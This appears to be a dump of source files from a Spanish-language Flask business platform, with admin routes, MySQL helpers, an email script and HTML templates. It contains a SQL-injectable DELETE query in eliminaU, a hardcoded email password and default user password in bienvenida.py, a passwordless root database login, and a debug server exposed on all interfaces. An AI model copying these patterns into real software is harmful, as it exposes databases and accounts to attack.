= bases.instruccion(conexion,ins)\n return render_template('/admin/cotizador.html',serv = serv,year =datetime.now().year,nom=session['nombre'],comp=session['compania'],lastname=session['apellido'],fecha=datetime.now().strftime(\"%Y-%m-%d\"))\n\[email protected]('/cotizacionpreview',methods=['POST'])\ndef cotizacionpreview():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n #distribuidor = request.form[\"distribuidor\"]\n #solicitante = request.form[\"solicitante\"]\n #tel = request.form[\"tel\"]\n #mail = request.form[\"mail\"]\n #folio = request.form[\"folio\"]\n servicios = request.get_json()\n #servicio = json.dumps(servicios)\n return render_template('/admin/preview.html',year =datetime.now().year,nom=session['nombre'],comp=session['compania'],lastname=session['apellido'],fecha=datetime.now().strftime(\"%Y-%m-%d\"),servicios=servicios)\n\[email protected]('/serviciosAdm')\ndef serviciosAdm():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n return render_template('/admin/serviciosAdm.html',year =datetime.now().year)\n\[email protected]('/contratosAdm')\ndef contratosAdm():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n return render_template('/admin/contratosAdm.html',year =datetime.now().year,fecha=datetime.now().strftime(\"%Y-%m-%d\"))\n\[email protected]('/configuracionAdm')\ndef configuracionAdm():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n conexion =bases.iniciar()\n ins = \"SELECT * FROM usuarios\"\n serv = bases.instruccion(conexion,ins)\n return render_template('/admin/configuracionAdm.html',serv =serv,year =datetime.now().year)\n\[email protected]('/eliminaU',methods =['POST'])\ndef eliminaU():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n mail = request.form[\"cuenta\"]\n conexion = bases.iniciar()\n query = \"DELETE FROM `usuarios` WHERE `id` = '\"+mail+\"' \"\n ejecuta = bases.instruccion(conexion,query)\n conexion2 = bases.iniciar()\n ins = \"SELECT * FROM usuarios\"\n serv = bases.instruccion(conexion2,ins) \n return render_template('/admin/configuracionAdm.html',year =datetime.now().year,serv =serv)\n\[email protected]('/supervisa')\ndef supervisa():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n return render_template('/admin/supervisaBot.html',year =datetime.now().year)\n\[email protected]('/message')\ndef message():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n return render_template('message.html',year =datetime.now().year)\n\[email protected]('/asociados')\ndef asociados():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n con = bases.iniciar()\n ins = \"SELECT * FROM asociados\"\n query = bases.instruccion(con,ins)\n \n return render_template('/admin/asociados.html',query = query,year =datetime.now().year)\n\[email protected]('/proveedores')\ndef proveedores():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n return render_template('/admin/proveedor.html',year =datetime.now().year)\n\n\[email protected]('/marketing')\ndef marketing():\n if not 'usuario' in session and not 'admin' in session:\n return index()\n tiempo = datetime.now().strftime(\"%Y-%m-%d %H:%M\")\n return render_template('/admin/marketing.html',year =datetime.now().year,tiempo=tiempo)\n\[email protected]('/encuesta/<polls>')\ndef encuesta(polls):\n return render_template('/admin/demo.html')\n\n\n#Session\[email protected](\"/dropsession\")\ndef dropsession():\n #session['usuario'] = False\n session.pop('usuario',None)\n session.clear()\n return redirect(url_for('index'))\n\[email protected]_request\ndef before_request():\n g.user = None\n if 'usuario' in session:\n g.user = session['usuario']\n\[email protected]('/getsession')\ndef getsession():\n if 'usuario' in session:\n return session['usuario']\n\n return 'Not logged in!'\n\"\"\"\[email protected]('/dropsession')\ndef dropsession():\n session.pop('user', None)\n return redirect(url_for('index')) \"\"\"\n\[email protected](404)\ndef page_not_found(e):\n return render_template('404.html'),404\n\nif __name__ == '__main__':\n app.run()\n"
},
{
"alpha_fraction": 0.551369845867157,
"alphanum_fraction": 0.585616409778595,
"avg_line_length": 23.39130401611328,
"blob_id": "59dd25f41845f2668cc3088ee648307dfbc294ab",
"content_id": "0ca8f1730f93f27f393349027d43680ca4010a7c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 584,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 23,
"path": "/runserver.py",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n__autor__ = \"Juan Manuel Ruiz Plascencia\"\r\n__version__ = \"1.0.1\"\r\n__email__ =\"[email protected]\"\r\n__status__ = \"Alpha\"\r\n\"\"\"\r\nThis script runs the plataformaSOM application using a development server.\r\n\"\"\"\r\n\r\nfrom os import environ\r\nfrom plataformaSOM import app\r\nfrom models import Servicios\r\nimport bases\r\n\r\n\r\nif __name__ == '__main__':\r\n #app.run(debug=True)\r\n #HOST = environ.get('SERVER_HOST', 'localhost')\r\n #try:\r\n # PORT = int(environ.get('SERVER_PORT', '5555'))\r\n #except ValueError:\r\n # PORT = 5555\r\n app.run(debug = True,host = \"0.0.0.0\", port = 5000)\r\n"
},
{
"alpha_fraction": 0.6101744174957275,
"alphanum_fraction": 0.6517441868782043,
"avg_line_length": 36.20000076293945,
"blob_id": "067ff0b206a2a3e067ffa937789f7a044cbc8374",
"content_id": "de1a52e2ff77df08a12d5f7562f1e58941726a9e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3440,
"license_type": "permissive",
"max_line_length": 211,
"num_lines": 90,
"path": "/bienvenida.py",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/python \r\nimport smtplib\r\nfrom email.mime.multipart import MIMEMultipart\r\nfrom email.mime.text import MIMEText\r\nfrom email.mime.image import MIMEImage \r\n \r\n#Correo de SOM\r\n# [email protected]\r\n# 123123Abc\r\n#smtp = outlook.365.com\r\n#993\r\n\r\n\r\ndef mensaje(): \r\n\t#emisor = \"[email protected]\"\r\n\temisor = \"[email protected]\" \r\n\treceptor = \"[email protected]\"\r\n # Configuracion del mail \r\n\thtml = \"\"\"\\\r\n<html>\r\n<head>\r\n <meta charset=\"utf-8\" />\r\n <link rel=\"shortcut icon\" type=\"image/png\" href=\"https://scontent.fgdl3-1.fna.fbcdn.net/v/t1.0-1/p50x50/12734268_1063128193753865_1013925773745150687_n.png?oh=f38f57707ea2d7346a7f951b96bbac65&oe=5AD08BC7\" />\r\n <script src=\"https://code.getmdl.io/1.3.0/material.min.js\"></script>\r\n <link rel=\"stylesheet\" href=\"https://code.getmdl.io/1.3.0/material.indigo-amber.min.css\" />\r\n <!--<link rel=\"stylesheet\" href=\"https://code.getmdl.io/1.3.0/material.indigo-pink.min.css\">-->\r\n <!-- Material Design icon font -->\r\n <link rel=\"stylesheet\" href=\"https://fonts.googleapis.com/icon?family=Material+Icons\">\r\n <link rel=\"stylesheet\" href=\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css\" integrity=\"sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u\" crossorigin=\"anonymous\">\r\n\r\n <!-- Optional theme -->\r\n <link rel=\"stylesheet\" href=\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css\" integrity=\"sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp\" crossorigin=\"anonymous\">\r\n\r\n <!-- Latest compiled and minified JavaScript -->\r\n <script src=\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js\" integrity=\"sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa\" crossorigin=\"anonymous\"></script>\r\n\r\n <script src=\"https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js\"></script>\r\n</head>\r\n<body>\r\n <div class=\"container\" style=\"text-align:center;font-family:'News Gothic'\">\r\n <div class=\"container\">\r\n <img src=\"http://mkt.compusoluciones.com/e/ConstantContact/SOM/placa.png\" style=\"width:auto; height:auto; text-align:center;align-items:center;justify-content:center\" />\r\n </div>\r\n <div >\r\n <h1 style=\"color:#0074c7\">Bienvenido a la plataforma SOM.</h1>\r\n </div>\r\n <hr />\r\n <div style=\"font-family:'News Gothic';font-size:medium\">\r\n Aquí encontrarás las herramientas necesarias para desarrollar e incrementar tu oferta de servicios y dar seguimiento a tus proyectos.<br>\r\n <a href=\"http://187.188.114.13:5000\">Ingresa aquí</a><br>\r\n <b>Usuario:</b> <br>\r\n <b>Password:</b> Password01<br>\r\n <b>Nota:</b> Esta plataforma aun se encuentra en fase beta.\r\n </div>\r\n <hr />\r\n </div>\r\n</body>\r\n</html>\r\n\"\"\"\r\n\tmensajeHtml = MIMEText(html, 'html')\r\n \r\n\r\n\tmensaje = MIMEMultipart('alternative')\r\n\tmensaje['From']= emisor \r\n\tmensaje['To']=receptor \r\n\tmensaje['Subject']=\"Plataforma SOM\"\r\n\tmensaje.attach(mensajeHtml)\r\n \r\n\tfp = open('placa.png', 'rb')\r\n\tmsgImage = MIMEImage(fp.read())\r\n\tfp.close()\r\n\r\n\t# Define the image's ID as referenced above\r\n\tmsgImage.add_header('Content-ID', '<image1>')\r\n\tmensaje.attach(msgImage)\r\n # Nos conectamos al servidor SMTP de Gmail \r\n\tserverSMTP = smtplib.SMTP('outlook.office365.com',587) \r\n\tserverSMTP.ehlo() \r\n\tserverSMTP.starttls() \r\n\tserverSMTP.ehlo() \r\n\tserverSMTP.login(emisor,\"123123Abc\") \r\n \r\n # Enviamos el mensaje \r\n\tserverSMTP.sendmail(emisor,receptor,mensaje.as_string()) \r\n \r\n # Cerramos la conexion \r\n\tserverSMTP.close()\r\n\r\n\r\nmensaje()\r\n\r\n"
},
{
"alpha_fraction": 0.705329179763794,
"alphanum_fraction": 0.7084639668464661,
"avg_line_length": 22.538461685180664,
"blob_id": "59a1c28f1959cbcd84ee5e3434e27a8a4bf065cb",
"content_id": "a249006287952cc8744bddbdbe74e39cdb3e0c83",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 319,
"license_type": "permissive",
"max_line_length": 55,
"num_lines": 13,
"path": "/chat.py",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\nfrom chatterbot import ChatBot\r\nfrom chatterbot.trainers import ListTrainer\r\nfrom chatterbot.trainers import ChatterBotCorpusTrainer\r\n\r\n\r\n\r\ndef platica(formulario):\r\n bot = ChatBot(\"Yocasta\")\r\n bot_input = bot.get_response(formulario)\r\n print(bot_input)\r\n\r\n return str (bot_input)\r\n"
},
{
"alpha_fraction": 0.6961722373962402,
"alphanum_fraction": 0.6985645890235901,
"avg_line_length": 25.733333587646484,
"blob_id": "41a53d078f48f837a726c77c53c539b091757764",
"content_id": "8d6b430d539af358dfae7cc8f8d2d272e3326cdd",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 418,
"license_type": "permissive",
"max_line_length": 138,
"num_lines": 15,
"path": "/training.py",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\nfrom chatterbot import ChatBot\r\nfrom chatterbot.trainers import ListTrainer\r\nfrom chatterbot.trainers import ChatterBotCorpusTrainer\r\n\r\n\r\n\r\ndef entrena():\r\n bot = ChatBot(\"Yocasta\")\r\n bot.set_trainer(ChatterBotCorpusTrainer)\r\n bot.train(\"./plantilla/saludo.yml\", \"./plantilla/yocasta.yml\",\"./plantilla/drp.yml\",\"./plantilla/general.yml\",\"./plantilla/nube.yml\")\r\n\r\n\r\n\r\nentrena()\r\n\r\n"
},
{
"alpha_fraction": 0.6155732870101929,
"alphanum_fraction": 0.6241569519042969,
"avg_line_length": 28.69811248779297,
"blob_id": "3733cfe464c81041b467e603563fe0e3232dfd31",
"content_id": "0e31f3b5db2af653fe157d0ae3317d32184c9924",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1632,
"license_type": "permissive",
"max_line_length": 95,
"num_lines": 53,
"path": "/models.py",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "from flask import Flask\r\nfrom flask_sqlalchemy import SQLAlchemy\r\nfrom plataformaSOM import app\r\n\r\n\r\n\r\napp = Flask(__name__)\r\n# de forma directa\r\n# agregando la configuración en Flask\r\napp.config['SQLALCHEMY_ECHO'] = True\r\napp.config['SQLALCHEMY_DATABASE_URI'] = 'mysql://root@localhost/som'\r\ndb = SQLAlchemy(app)\r\ndb.engine.echo = True\r\n\r\nclass User(db.Model):\r\n __tablename__ = 'usuarios'\r\n id = db.Column('id',db.Integer,primary_key=True)\r\n nombre = db.Column('nombre',db.String)\r\n apellido = db.Column('apellido',db.String)\r\n compania = db.Column('compania',db.String(50))\r\n email = db.Column('email',db.String(20))\r\n puesto = db.Column('puesto',db.String)\r\n usuario = db.Column('usuario',db.String(25))\r\n contra = db.Column('password',db.String(200))\r\n foto = db.Column('foto',db.String(200))\r\n fecha = db.Column('fecha',db.DateTime)\r\n tipo = db.Column('tipo',db.String)\r\n\r\n\r\n\r\n \"\"\"def __init__(self,nombre,apellido,compania,email,puesto,usuario,contra,foto,fecha,tipo):\r\n self.id = id\r\n self.nombre = nombre\r\n self.apellido = apellido\r\n self.compania = compania\r\n self.email = email\r\n self.puesto = puesto\r\n self.usuario = usuario\r\n self.contra = contra\r\n self.foto = foto\r\n self.fecha = fecha\r\n self.tipo = tipo\"\"\"\r\n\r\n\r\n\r\nclass Servicios(db.Model):\r\n __tablename__ = 'precios'\r\n id = db.Column('Articulo',db.String,primary_key = True)\r\n nombreCorto = db.Column('NombreCorto',db.String(21))\r\n\r\n def __init__(self,nombreCorto):\r\n #self.id = id\r\n self.nombreCorto = nombreCorto\r\n\r\n\r\n"
},
{
"alpha_fraction": 0.5041493773460388,
"alphanum_fraction": 0.5280082821846008,
"avg_line_length": 25.77777862548828,
"blob_id": "781c8238d88695fec31324df4983e9522b64653b",
"content_id": "e4f6068b7a7c6dd2a0e575a039e190b451fb96ff",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 964,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 36,
"path": "/static/scripts/tools.js",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "$('#openBtn').click(function () {\n $('#myModal').modal({ show: true })\n}); $('#myTab a').click(function (e) {\n e.preventDefault();\n $(this).tab('show');\n});\n\n$(function () {\n $('#myTab a:last').tab('show');\n})\n$(\"[data-toggle=tooltip]\").tooltip();\n$(\"[data-toggle=popover]\").popover();\n$(\".alert\").delay(200).addClass(\"in\").fadeOut(3500);\n\n$(\".alert\").addClass(\"in\").fadeOut(3500);\n\n$('.typeahead').typeahead({\n source: function (typeahead, query) {\n /* put your ajax call here..\n return $.get('/typeahead', { query: query }, function (data) {\n return typeahead.process(data);\n });\n */\n return ['alpha', 'beta', 'bravo', 'delta', 'epsilon', 'gamma', 'zulu'];\n }\n});\n$(\"[rel='tooltip']\").tooltip();\n\n$('.thumbnail').hover(\n function () {\n $(this).find('.caption').slideDown(250); //.fadeIn(250)\n },\n function () {\n $(this).find('.caption').slideUp(250); //.fadeOut(205)\n }\n); "
},
{
"alpha_fraction": 0.645145833492279,
"alphanum_fraction": 0.6661884188652039,
"avg_line_length": 22.772727966308594,
"blob_id": "0d7cec259fa5a3f63ec7ed07a4536de38c54fb16",
"content_id": "0bb169e667e4ad7bbbc5cfd725ec8537ef4bd59c",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2091,
"license_type": "permissive",
"max_line_length": 134,
"num_lines": 88,
"path": "/bases.py",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "import MySQLdb\n \nDB_HOST = '127.0.0.1' \nDB_USER = 'root' \nDB_PASS = '' \nDB_NAME = 'som'\n\ndb = \"\"\n\n#Se utliza para conectar y crear el cursor en una sola funcion\ndef iniciar():\n\tglobal db\n\tdb = conectar()\n\tcursor = crear_cursor(db)\n\treturn cursor\n\n#Devuelve la conexion de Mysql\ndef conectar():\n\ttry:\n\t\tdb = MySQLdb.connect(host=DB_HOST, user=DB_USER,passwd=DB_PASS, db=DB_NAME)\n\t\treturn db\n\texcept:\n\t\tprint(\"Error al conectar a MySql\")\n\ndef desconectar():\n global db\n db.close()\n\n#Crear el objeto para realizar consultas mysql\ndef crear_cursor(db):\n\ttry:\n\t\tcursor = db.cursor()\n\t\treturn cursor\n\texcept:\n\t\tprint(\"Error al crear el cursor\")\n\n#Realiza la consulta mysql select y devuelve una lista\ndef instruccion(conexion,instruccion):\n\tglobal db\n\ttry:\n\t\tif(instruccion.lower().find(\"select\") > -1 or instruccion.lower().find(\"show\") > -1):\n\t\t\tconexion.execute(instruccion)\n\t\t\treturn list(conexion)\n\t\telif(instruccion.lower().find(\"insert\") > -1 or instruccion.lower().find(\"update\") > -1 or instruccion.lower().find(\"delete\") > -1):\n\t\t\ttry:\n\t\t\t\trest = conexion.execute(instruccion)\n\t\t\t\tdb.commit()\n\t\t\t\tif(rest == 1):\n\t\t\t\t\treturn True\n\t\t\t\telse:\n\t\t\t\t\treturn False\n\t\t\texcept:\n\t\t\t\tdb.rollback()\n\t\t\t\treturn False\t\n\t\telse:\n\t\t\treturn False\n\texcept:\n\t\treturn False\n\n#Realiza una consulta select y si se agrega la lista de parametros se realiza\n#\tuna busqueda; lista = \"[('campo1','LIKE','%dato_a_buscar%'),('campo2','=','dato_a_buscar2')]\"\n\ndef select(conexion,tabla,inst):\n\tinst2 = \"SHOW COLUMNS FROM \"+tabla\n\tcolumnas = instruccion(conexion,inst2)\n\tconsulta = instruccion(conexion,inst)\n\ttabla = []\n\tfor x in consulta:\n\t\tcon = 0\n\t\tdic = {}\n\t\tfor y in x:\n\t\t\tdic[columnas[con][0]] = y\n\t\t\tcon += 1\n\t\ttabla.append(dic)\n\n\treturn tabla\n\n\"\"\"\ninst = \"SELECT * FROM prueba1 WHERE dato1 = 1\"\ninst2 = \"INSERT INTO `prueba1` (`id`, `dato1`) VALUES (NULL, '50')\"\ninst3 = \"DELETE FROM `prueba1` WHERE `prueba1`.`id` = 6\"\ninst4 = \"UPDATE `prueba1` SET `dato1` = '10' WHERE `prueba1`.`id` = 2;\"\ninst5 = \"SHOW COLUMNS FROM prueba1\" \n\nconexion = iniciar()\ncon1 = select(conexion,\"prueba1\",inst)\nprint(con1)\n\"\"\""
},
{
"alpha_fraction": 0.2940787374973297,
"alphanum_fraction": 0.30114951729774475,
"avg_line_length": 65.17778015136719,
"blob_id": "80f0c7482c007819f0becf3de39fdab94ae28f8d",
"content_id": "73ba131562517e569ec660be8fa0de386a8cbe53",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 24208,
"license_type": "permissive",
"max_line_length": 261,
"num_lines": 360,
"path": "/templates/servicios.html",
"repo_name": "ManuelRuiz39/plataforma",
"src_encoding": "UTF-8",
"text": "<!DOCTYPE html>\r\n<html>\r\n<head>\r\n <meta charset=\"utf-8\" />\r\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1.0\">\r\n <title>{{ title }}</title>\r\n <!-- Latest compiled and minified CSS -->\r\n <!-- Material Design Lite -->\r\n <link rel=\"shortcut icon\" type=\"image/png\" href=\"https://scontent.fgdl3-1.fna.fbcdn.net/v/t1.0-1/p50x50/12734268_1063128193753865_1013925773745150687_n.png?oh=f38f57707ea2d7346a7f951b96bbac65&oe=5AD08BC7\" />\r\n <script src=\"https://code.getmdl.io/1.3.0/material.min.js\"></script>\r\n <link rel=\"stylesheet\" href=\"https://code.getmdl.io/1.3.0/material.indigo-amber.min.css\" />\r\n <!-- Material Design icon font -->\r\n <link rel=\"stylesheet\" href=\"https://fonts.googleapis.com/icon?family=Material+Icons\">\r\n <link rel=\"stylesheet\" href=\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css\" integrity=\"sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u\" crossorigin=\"anonymous\">\r\n <!-- Optional theme -->\r\n <link rel=\"stylesheet\" href=\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css\" integrity=\"sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp\" crossorigin=\"anonymous\">\r\n <!-- Latest compiled and minified JavaScript -->\r\n <script src=\"https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js\" integrity=\"sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa\" crossorigin=\"anonymous\"></script>\r\n <script src=\"https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js\"></script>\r\n <link rel=\"stylesheet\" type=\"text/css\" href=\"/static/content/servicios.min.css\" />\r\n <link rel=\"stylesheet\" type=\"text/css\" href=\"/static/content/compusoluciones.min.css\" />\r\n <link rel=\"stylesheet\" type=\"text/css\" href=\"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css\" />\r\n</head>\r\n<body >\r\n <!-- Always shows a header, even in smaller screens. -->\r\n <div class=\"mdl-layout mdl-js-layout mdl-layout--fixed-header\">\r\n <header class=\"mdl-layout__header\">\r\n <div class=\"mdl-layout__header-row\">\r\n <!-- Title -->\r\n <span class=\"mdl-layout-title\"></span>\r\n <!-- Add spacer, to align navigation to the right -->\r\n <div class=\"mdl-layout-spacer\"></div>\r\n <!-- Navigation. We hide it in small screens. -->\r\n <nav class=\"mdl-navigation \">\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('dropsession')}}\">Logout</a>\r\n </nav>\r\n </div>\r\n </header>\r\n <div class=\"mdl-layout__drawer\">\r\n <span class=\"mdl-layout-title\">Menu</span>\r\n <nav class=\"mdl-navigation\">\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('principal')}}\">Home</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('servicios')}}\">Catalogo de servicios</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('soluciones')}}\">Soluciones activas</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('trabajo')}}\">Configurador de soluciones</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('contratos')}}\">Contratos vigentes</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('seguimiento')}}\">Seguimiento de solicitudes</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('encuestas')}}\">Herramientas</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{ url_for('configuracion')}}\">Configuracion</a>\r\n <a class=\"mdl-navigation__link\" href=\"{{url_for('ayuda')}}\">Ayuda</a>\r\n </nav>\r\n </div>\r\n <main class=\"mdl-layout__content\">\r\n <div class=\"page-content\">\r\n <div class=\"container\" >\r\n <!--Aqui comienza todo el cagadero de los servicios-->\r\n <section class=\"wrapper\">\r\n <div class=\"container-big\">\r\n <div>\r\n <!-- <img src=\"\" class=\"big-logo\" />-->\r\n <h3>\r\n Catalogo de servicios\r\n </h3>\r\n </div>\r\n <div class=\"content\">\r\n <div class=\"container\">\r\n <div class=\"row\">\r\n <div class=\"col-xs-12 col-sm-4\">\r\n <div class=\"carbox\">\r\n <a class=\"img-carbox\" href=\"{{ url_for('draas') }}\">\r\n <img src=\"/static/imagenes/draas.png\" />\r\n </a>\r\n <div class=\"carbox-content\">\r\n <h4 class=\"carbox-title\">\r\n <a href=\"{{ url_for('draas') }}\">\r\n DRaaS\r\n </a>\r\n </h4>\r\n <p class=\"\">\r\n Asegura la continuidad del negocio en caso de fallas parciales o totales de sus aplicativos.\r\n </p>\r\n </div>\r\n <div class=\"carbox-read-more\">\r\n <a href=\"{{ url_for('draas') }}\" class=\"btn btn-link btn-block\">\r\n Conocer más\r\n </a>\r\n </div>\r\n </div>\r\n </div>\r\n <div class=\"col-xs-12 col-sm-4\">\r\n <div class=\"carbox\">\r\n <a class=\"img-carbox\" href=\"{{url_for('monitoreo')}}\">\r\n <img src=\"/static/imagenes/monitoreo.png\" />\r\n </a>\r\n <div class=\"carbox-content\">\r\n <h4 class=\"carbox-title\">\r\n <a href=\"{{url_for('monitoreo')}}\">\r\n Monitoreo\r\n </a>\r\n </h4>\r\n <p class=\"\">\r\n Identifica y anticipa incidentes de infraestructura y servicios para asegurar la correcta operación.\r\n </p>\r\n </div>\r\n <div class=\"carbox-read-more\">\r\n <a href=\"{{url_for('monitoreo')}}\" class=\"btn btn-link btn-block\">\r\n Conocer más\r\n </a>\r\n </div>\r\n </div>\r\n </div>\r\n <div class=\"col-xs-12 col-sm-4\">\r\n <div class=\"carbox\">\r\n <a class=\"img-carbox\" href=\"{{url_for('mesaDeAyuda')}}\">\r\n <img src=\"/static/imagenes/HelpDesk.png\" />\r\n </a>\r\n <div class=\"carbox-content\">\r\n <h4 class=\"carbox-title\">\r\n <a href=\"{{url_for('mesaDeAyuda')}}\">\r\n Mesa de servicio\r\n </a>\r\n </h4>\r\n <p class=\"\">\r\n Brinda el servicio de gestión y solución de incidencias, tickets, y solicitudes de las distintas áreas de la empresa.\r\n </p>\r\n </div>\r\n <div class=\"carbox-read-more\">\r\n <a href=\"{{url_for('mesaDeAyuda')}}\" class=\"btn btn-link btn-block\">\r\n Conocer más\r\n </a>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </section>\r\n </div>\r\n <div class=\"container\">\r\n <!--Aqui comienza todo el cagadero de los servicios-->\r\n <section class=\"wrapper\">\r\n <div class=\"container-big\">\r\n\r\n <div class=\"content\">\r\n <div class=\"container\">\r\n <div class=\"row\">\r\n <div class=\"col-xs-12 col-sm-4\">\r\n <div class=\"carbox\">\r\n <a class=\"img-carbox\" href=\"{{url_for('secaas')}}\">\r\n <img src=\"/static/imagenes/SECaaS.png\" />\r\n </a>\r\n <div class=\"carbox-content\">\r\n <h4 class=\"carbox-title\">\r\n <a href=\"{{url_for('secaas')}}\">\r\n SECaaS\r\n </a>\r\n </h4>\r\n <p class=\"\">\r\n Asegura la continuidad del negocio en caso de ataques internos o externos.\r\n </p>\r\n </div>\r\n <div class=\"carbox-read-more\">\r\n <a href=\"{{url_for('secaas')}}\" class=\"btn btn-link btn-block\">\r\n Conocer más\r\n </a>\r\n </div>\r\n </div>\r\n </div>\r\n <div class=\"col-xs-12 col-sm-4\">\r\n <div class=\"carbox\">\r\n <a class=\"img-carbox\" href=\"{{ url_for('serviciosP') }}\">\r\n <img src=\"/static/imagenes/servicios.png\" />\r\n </a>\r\n <div class=\"carbox-content\">\r\n <h4 class=\"carbox-title\">\r\n <a href=\"{{ url_for('serviciosP') }}\">\r\n Servicios Profesionales\r\n </a>\r\n </h4>\r\n <p class=\"\">\r\n \r\n Asegura la calidad en los proyectos a través de los servicios de consultoría, gestión e implementación de servicios TI. \r\n </p>\r\n </div>\r\n <div class=\"carbox-read-more\">\r\n <a href=\"{{ url_for('serviciosP') }}\" class=\"btn btn-link btn-block\">\r\n Conocer más\r\n </a>\r\n </div>\r\n </div>\r\n </div>\r\n <div class=\"col-xs-12 col-sm-4\">\r\n <div class=\"carbox\">\r\n <a class=\"img-carbox\" href=\"{{url_for('daas')}}\">\r\n <img src=\"/static/imagenes/DaaS.png\" />\r\n </a>\r\n <div class=\"carbox-content\">\r\n <h4 class=\"carbox-title\">\r\n <a href=\"{{url_for('daas')}}\">\r\n DaaS\r\n </a>\r\n </h4>\r\n <p class=\"\">\r\n \r\n Asegura la eficiencia y elimina la complejidad de la gestión del ciclo de vida de los dispositivos. \r\n\r\n </p>\r\n </div>\r\n <div class=\"carbox-read-more\">\r\n <a href=\"{{url_for('daas')}}\" class=\"btn btn-link btn-block\">\r\n Conocer más\r\n </a>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </div>\r\n </section>\r\n </div>\r\n <div class=\"container\" style=\"margin-bottom:200px\">\r\n <!--Aqui comienza todo el cagadero de los servicios-->\r\n <section class=\"wrapper\">\r\n <div class=\"container-big\">\r\n <div class=\"content\">\r\n <div class=\"container\">\r\n <div class=\"row\">\r\n <div class=\"col-xs-12 col-sm-4\">\r\n <div class=\"carbox\">\r\n <a class=\"img-carbox\" href=\"{{url_for('print')}}\">\r\n <img src=\"/static/imagenes/PRINTaaS.png\" />\r\n </a>\r\n <div class=\"carbox-content\">\r\n <h4 class=\"carbox-title\">\r\n <a href=\"{{url_for('print')}}\">\r\n PRINTaaS\r\n </a>\r\n </h4>\r\n <p class=\"\">\r\n Asegura la eficiencia y elimina la complejidad de la gestión del ambiente de impresión.\r\n\r\n </p>\r\n </div>\r\n <div class=\"carbox-read-more\">\r\n <a href=\"{{url_for('print')}}\" class=\"btn btn-link btn-block\">\r\n Conocer más\r\n </a>\r\n </div>\r\n </div>\r\n </div>\r\n <div class=\"col-xs-12 col-sm-4\">\r\n <div class=\"carbox\">\r\n <a class=\"img-carbox\" href=\"{{ url_for('baas') }}\">\r\n <img src=\"/static/imagenes/BaaS.png\" />\r\n </a>\r\n <div class=\"carbox-content\">\r\n <h4 class=\"carbox-title\">\r\n <a href=\"{{ url_for('baas') }}\">\r\n BaaS\r\n </a>\r\n </h4>\r\n <p class=\"\">\r\n Solución que realiza copias de seguridad programadas de datos actualizados, los cuales se 